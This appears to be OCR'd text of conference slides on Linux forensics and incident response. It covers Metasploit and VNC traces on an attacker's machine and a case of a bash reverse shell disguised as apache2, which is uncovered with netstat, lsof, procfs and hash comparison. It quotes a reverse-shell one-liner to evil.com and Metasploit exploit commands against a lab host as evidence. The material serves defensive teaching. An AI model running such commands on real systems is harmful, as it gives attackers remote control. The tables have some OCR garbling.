

8 directories, 5 files

| <pre>root@Loki:~/.msf4# head history</pre>    |
|-----------------------------------------------|
| db_nmap -v -T4 -PA -sVversion-allosscan-guess |
| -A -sS -p 1-65535 192.168.11.134              |
| services                                      |
| search vs                                     |
| search vsftpd                                 |
| use exploit/unix/ftp/vsftpd_234_backdoor      |
| info                                          |
| set RHOST 192.168.11.134                      |
| run                                           |

| [10/09/2019 18:35:46] | [d(0)] core: | Module generic/custom is incompatible            |
|-----------------------|--------------|--------------------------------------------------|
| [10/09/2019 18:35:46] | [d(0)] core: | Module generic/shell_bind_tcp is incom           |
| [10/09/2019 18:35:46] | [d(0)] core: | Module generic/shell reverse tcp is in           |
| [10/09/2019 18:35:52] | [e(0)] core: | Exploit failed (unix/ftp/vsftpd_234_ba           |
| [10/09/2019 18:46:59] | [d(0)] core: | Module generic/custom is incompatible            |
| [10/09/2019 18:46:59] | [d(0)] core: | Module generic/shell_bind_tcp is incom           |
| [10/09/2019 18:46:59] | [d(0)] core: | Module generic/shell_reverse_tcp is in           |
| [10/09/2019 18:47:59] | [e(0)] core: | Exploit failed (multi/samba/usermap_sc           |
| [10/09/2019 18:48:55] | [e(0)] core: | Exploit failed (multi/samba/usermap_sc           |
| [10/09/2019 18:50:49] | [d(0)] core: | monitor rsock: EOF in rsock                      |
| [10/09/2019 18:52:27] | [w(0)] core: | <pre>monitor_rsock: exception during read:</pre> |
| [10/09/2019 20:21:38] | [e(0)] core: | Exploit failed (multi/misc/java_rmi_se           |
| [10/09/2019 20:23:31] | [w(0)] core: | Session 1 has died                               |

### VNC

root@Loki:~/.vnc# ls
default.tigervnc
root@Loki:~/.vnc# cat default.tigervnc
TigerVNC Configuration file Version 1.0

ServerName=192.168.11.134 X509CA= X509CRL= SecurityTypes=None,VncAuth,Plain,TLSNone,T DotWhenNoCursor=0 AutoSelect=1 FullColor=1 LowColorLevel=2 PreferredEncoding=Tight CustomCompressLevel=0 CompressLevel=2 NoJPEG=0 QualityLevel=8 FullScreen=0 FullScreenAllMonitors=1

- **X** VNC client config file
- **X** IP address of last server connected to
- File Ch&Mod timestamps will match attempted connection
- Settings chosen for previous connection\*

### CORRELATING WITHOUT SYSTEMD-JOURNAL

- × Syslog provides similar function
- ✗ # cat syslog | grep nfs −B 10 −A 10
- x command can be done with other sub /var/log/\*.log files
- X IP address found in metasploit logs & VNC address

Sep 7 23:43:11 Loki kernel: [103785.812388] NFS: Server 192.168.11.134

Sep 7 23:47:58 Loki systemd[621]: mnt-nfs.mount: Succeeded. Sep 7 23:47:58 Loki systemd[888]: mnt-nfs.mount: Succeeded. Sep 7 23:47:58 Loki systemd[1]: mnt-nfs.mount: Succeeded.



- X Metasploit usage
- Nmap scanning of external information system
- Potentially Unauthorized VNC connection

- Unauthorized NFS mounting of remote server
- **X** 9+ other exploitations



BEDTIME STORY !!! /dev/tcp/evil.com

**Bash Reverse Shell Case** 

Threat actor:

/usr/share/apache2/build/apache2 -i >& /dev/tcp/evil.com/8080 0>&1

### SOCKET INODE X-REFERENCING ...

#### Check active sockets

| Active | Active Internet connections (servers and established) |                      |                          |               |       |       |                     |  |  |  |  |  |  |  |
|--------|-------------------------------------------------------|----------------------|--------------------------|---------------|-------|-------|---------------------|--|--|--|--|--|--|--|
| Proto  | Recv-Q Se                                             | nd-Q Local Address   | Foreign Address          | State         | User  | Inode | PID/Program name    |  |  |  |  |  |  |  |
| tcp    | 0                                                     | 0 127.0.0.1:3306     | 0.0.0:*                  | LISTEN        | 111   | 27044 | 945/mysqld          |  |  |  |  |  |  |  |
| tcp    | Θ                                                     | 0 127.0.0.53:53      | 0.0.0:*                  | LISTEN        | 101   | 21998 | 624/systemd-resolve |  |  |  |  |  |  |  |
| tcp    | 0                                                     | 0 0.0.0.0:22         | 0.0.0:*                  | LISTEN        | 0     | 24783 | 911/sshd            |  |  |  |  |  |  |  |
| tcp    | 0                                                     | 0 192.168.210.130:49 | 9394 192.168.210.131:808 | BO ESTABLISHE | D 0   | 30887 | 1458/apache2        |  |  |  |  |  |  |  |
| tcp    | 0                                                     | 0 192.168.210.130:22 | 192.168.210.1:43786      | ESTABLISHE    | 00    | 28243 | 1271/sshd: user1 [p |  |  |  |  |  |  |  |
| tcp    | 0                                                     | 0 192.168.210.130:22 | 192.168.210.1:43778      | B ESTABLISHE  | 0 0   | 28148 | 1161/sshd: user1 [p |  |  |  |  |  |  |  |
| tcp6   | 0                                                     | 0 :::80              | :::*                     | LISTEN        | 0     | 26334 | 1012/apache2        |  |  |  |  |  |  |  |
| tcp6   | 0                                                     | 0 :::22              | :::*                     | LISTEN        | 0     | 24785 | 911/sshd            |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:47 | 154 192.168.210.1:53     | ESTABLISHE    | D 101 | 29793 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | Θ                                                     | 0 127.0.0.53:53      | 0.0.0:*                  |               | 101   | 21997 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:68 | 0.0.0.0:*                |               | 100   | 917   | 577/systemd-network |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:51 | 489 192.168.210.1:53     | ESTABLISHE    | D 101 | 30942 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:47 | 679 192.168.210.1:53     | ESTABLISHE    | D 101 | 29792 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:52 | 2576 192.168.210.1:53    | ESTABLISHE    | D 101 | 29800 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | Θ                                                     | 0 127.0.0.1:46477    | 127.0.0.53:53            | ESTABLISHE    | 62583 | 30235 | 611/systemd-timesyn |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:4  | 192.168.210.1:53         | ESTABLISHE    | D 101 | 29799 | 624/systemd-resolve |  |  |  |  |  |  |  |
| udp    | 0                                                     | 0 192.168.210.130:52 | 192.168.210.1:53         | ESTABLISHE    | D 101 | 30943 | 624/systemd-resolve |  |  |  |  |  |  |  |

user1@osdfcon19:~\$ sudo readlink /proc/1458/fd/0 socket:[30887]

#### p.s. socket is a file

### HUNT OPEN FILES? ...

### What's open and from which location?

| COMMAND | PID  | USER | FD   | TYPE | DEALCE | SIZE/OFF | NODE   | NAME                                                          |
|---------|------|------|------|------|--------|----------|--------|---------------------------------------------------------------|
| apache2 | 1458 | root | cwd  | DIR  | 8,2    | 4096     | 262146 | /root                                                         |
| apache2 | 1458 | root | rtd  | DIR  | 8,2    | 4096     | 2      |                                                               |
| apache2 | 1458 | root | txt  | REG  | 8,2    | 1113504  | 660988 | /usr/share/apache2/build/apache2                              |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 47568    | 399017 | /lib/x86_64-linux-gnu/libnss_files-2.27.so                    |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 97176    | 399014 | /lib/x86_64-linux-gnu/libnsl-2.27.so                          |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 47576    | 399019 | /lib/x86_64-linux-gnu/libnss_nis-2.27.so                      |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 39744    | 399015 | /lib/x86_64-linux-gnu/libnss_compat-2.27.so                   |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 2030544  | 398970 | Xlib/x86_64-linux-gnu/libc-2.27.so                            |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 14560    | 398981 | /lib/x86_64-linux-gnu/libdl-2.27.so                           |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 170784   | 399048 | /ltb/x86_64-linux-gnu/libtinfo.so.5.9                         |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 170960   | 398958 | /lip/x86_64-linux-gnu/ld-2.27.so                              |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 26376    | 662432 | /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache           |
| apache2 | 1458 | root | mem  | REG  | 8,2    | 1683056  | 674202 | /usr/lib/locale/locale-archive                                |
| apache2 | 1458 | root | 0u   | IPv4 | 30887  | 0t0      | TCP    | 192.168.210.130:49394->192.168.210.131:http-alt (ESTABLISHED) |
| apache2 | 1458 | root | 1u   | IPv4 | 30887  | 0t0      | TCP    | 192.168.210.130:49394->192.168.210.131:http-alt (ESTABLISHED) |
| apache2 | 1458 | root | 2u   | IPv4 | 30887  | 0t0      | TCP    | 192.168.210.130:49394->192.168.210.131:http-alt (ESTABLISHED) |
| apache2 | 1458 | root | 255u | CHR  | 5,0    | 0t0      | 13     | /dev/tty                                                      |

Check library dependencies too (ldd)!

### BASH REVERSE SHELL?!

### Check before you KILL !!!

| root     | 1012 | 0.0 | 0.6 | 479732 | 24096 | ?     | Ss | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
|----------|------|-----|-----|--------|-------|-------|----|-------|------------------------------------------|
| www-data | 1261 | 0.0 | 0.3 | 482064 | 14668 | ?     | S  | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
| www-data | 1263 | 0.0 | 0.3 | 482064 | 14668 | ?     | S  | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
| www-data | 1266 | 0.0 | 0.3 | 482064 | 14668 | ?     | S  | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
| www-data | 1267 | 0.0 | 0.3 | 482064 | 14668 | ?     | S  | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
| www-data | 1268 | 0.0 | 0.3 | 482064 | 14668 | ?     | S  | 18:37 | 0:00 /usr/sbin/apache2 -k start          |
| root     | 1458 | 0.0 | 0.0 | 20180  | 3948  | pts/0 | S+ | 18:39 | 0:00 /usr/share/apache2/build/apache2 -i |
| user1    | 1490 | 0.0 | 0.0 | 13136  | 1008  | pts/1 | S+ | 18:42 | 0:00 grepcolor=auto apache2              |

### WHAT'S INSTALLED ???...

- Check list of installed packets (general focus):
   sudo dpkg --list > installed-pkgs.txt
- Focus on suspicious process file:
   sudo dpkg --listfiles apache2 > apache2-files.txt

### WELCOME TO PROCFS ...

- X Virtual file system
- Each process has a directory named by its PID
   Is /proc

|      |      |      |     |     |     |     |     |     |     |     |     |     |           |             | 1           |              | and a second      |
|------|------|------|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----------|-------------|-------------|--------------|-------------------|
| 1    | 119  | 136  | 197 | 246 | 259 | 271 | 284 | 298 | 335 | 45  | 517 | 647 | 818       | cpuinfo     | kallsyms    | mounts       | sys               |
| 10   | 12   | 1366 | 2   | 247 | 26  | 272 | 285 | 299 | 34  | 46  | 518 | 648 | 837       | crypto      | kcore       | mpt          | sysrq-trigger     |
| 100  | 1249 | 1367 | 20  | 248 | 260 | 273 | 286 | 3   | 37  | 47  | 52  | 698 | 840       | devices     | keys        | mtrr         | sysvipc           |
| 101  | 1250 | 137  | 21  | 249 | 261 | 274 | 287 | 30  | 38  | 48  | 532 | 699 | 9         | diskstats   | key-users   | net          | thread-self       |
| 1012 | 1261 | 14   | 22  | 25  | 262 | 275 | 288 | 300 | 39  | 49  | 535 | 7   | 911       | dma         | kmsg        | pagetypeinfo | timer_list        |
| 102  | 1263 | 1458 | 235 | 250 | 263 | 276 | 289 | 301 | 399 | 495 | 543 | 700 | 945       | driver      | kpagecgroup | partitions   | tty               |
| 103  | 1266 | 147  | 236 | 251 | 264 | 277 | 290 | 302 | 4   | 50  | 55  | 702 | 99        | execdomains | kpagecount  | sched_debug  | uptime            |
| 104  | 1267 | 1494 | 237 | 252 | 265 | 278 | 291 | 303 | 40  | 503 | 56  | 703 | acpi      | fb          | kpageflags  | schedstat    | version           |
| 11   | 1268 | 15   | 238 | 253 | 266 | 279 | 292 | 31  | 41  | 509 | 57  | 8   | asound    | filesystems | loadavg     | scsi         | version_signature |
| 110  | 1269 | 16   | 24  | 254 | 267 | 28  | 293 | 32  | 42  | 51  | 577 | 801 | buddyinfo | fs          | locks       | self         | vmallocinfo       |
| 1126 | 1271 | 17   | 240 | 255 | 268 | 280 | 294 | 326 | 43  | 510 | 6   | 803 | bus       | interrupts  | mdstat      | slabinfo     | vmstat            |
| 1132 | 13   | 18   | 242 | 256 | 269 | 281 | 295 | 327 | 44  | 514 | 600 | 807 | cgroups   | iomem       | meminfo     | softirgs     | zoneinfo          |
| 1150 | 1355 | 19   | 244 | 257 | 27  | 282 | 296 | 329 | 445 | 515 | 611 | 814 | cmdline   | ioports     | misc        | stat         |                   |
| 1161 | 1356 | 196  | 245 | 258 | 270 | 283 | 297 | 33  | 446 | 516 | 624 | 815 | consoles  | irq         | modules     | swaps        |                   |

### HUNT USING PROCFS ...

### X Files to check /proc/[PID]/

| attr       | cmdline         | environ | io        | mem        | ns            | pagemap     | sched     | smaps rollup | svscall       | wchan |
|------------|-----------------|---------|-----------|------------|---------------|-------------|-----------|--------------|---------------|-------|
| autogroup  | COMM            | exe     | limits    | mountinfo  | numa maps     | patch state | schedstat | stack        | task          |       |
| auxv       | coredump filter | fd      | loginuid  | mounts     | oom adj       | personality | sessionid | stat         | timers        |       |
| cgroup     | cpuset          | fdinfo  | map_files | mountstats | oom_score     | projid_map  | setgroups | statm        | timerslack_ns |       |
| clear_refs | cwd _           | gid_map | maps      | net        | oom_score_adj | root        | smaps     | status       | uid_map       |       |

- cmdline command line of the process
- environ environmental variables
- fd file descriptors
- cwd a link to the current working directory of the process
- exe link to the executable of the process
- Many others...

DUMP SUSPICIOUS/DELETED PROCESSES...

X Dump then Search and Compare hashes...

user1@osdfcon19:~\$ sudo cat /proc/1458/exe > dumped-apache2 user1@osdfcon19:~\$ md5sum dumped-apache2 5b62133afdcb9e96015f8679888f4434 dumped-apache2 user1@osdfcon19:~\$ sudo find /bin/ /sbin/ -type f -exec md5sum {} \; | grep 5b62133afdcb9e96015f8679888f4434 5b62133afdcb9e96015f8679888f4434 /bin/bash

So it was a LOLBin...



- X Thanks to all the shout-out there that keep reminding the community of not to KILL a process, but dump it from memory first, especially if it does not exist on disk anymore!
- X Craig H. Rowland, @CraigHRowland
  - o https://twitter.com/CraigHRowland/status/1177373397463863296

### MEMORY FORENSICS ?? ...

- **X** Ask the awesome team "Volatility" next door :)
- X Also, you can check my blog, how it's done for Linux...



### SUMMARY OF WHAT TO DO!!!...

- X Gather as much case info as you can ...
- X Understand the FHS ...
- Check user /etc/passwd and group accounts /etc/group
- X Check shells and history logs
- X Search added/modified files ...
- X Check running processes, locations, and configs ...
- X Grep your way through logs, they are your friend ...
- X Run timelines ...
- X Finalize your report ...



# Using Linux doesn't mean you won't be compromised...

### Why you should care!!! ... STATS





Large numbers of Web & database servers run under Linux (~ 70% of servers connected to the Internet run Linux)

Because of this, Linux became an attractive target for attackers.

If an attacker has succeed to target MySQL, Apache or similar server software, then he got a "target-rich" environment.

WHY YOU SHOULD CARE!!!
## WHY YOU SHOULD CARE!!!...



Linux systems become susceptible to several attacks including botnets, cryptocurrency miners, ransomware and other types of malware.

The success of these attacks refutes the old notion that says machines that run Linux are less likely to be affected by malware.

## WHAT'S NEXT ??...



- **X** Focus on cases were:
  - Malware is involved
  - Other Kernel <u>exploits</u>: CVE-2019-3844 & CVE-2019-3843
  - Injections: Adventures in systemd injection, <u>Stuart McMurray</u>
  - Anonymous processes
  - Containers (docker)
- ★ Ideas Opinions? Good Bad are welcome



## Any questions?

You can find me at @binaryzOne



## CREDITS & REFERENCES ...

Special thanks to all the people who made and released these awesome resources for free:

- X Presentation template by <u>SlidesCarnival</u>
- X Photographs by <u>Unsplash</u>
- X C4b3rwOlf creator of VulnOS-2, <u>https://www.vulnhub.com/entry/vulnos-2,147/</u>
- **X** Sorry if we missed someone!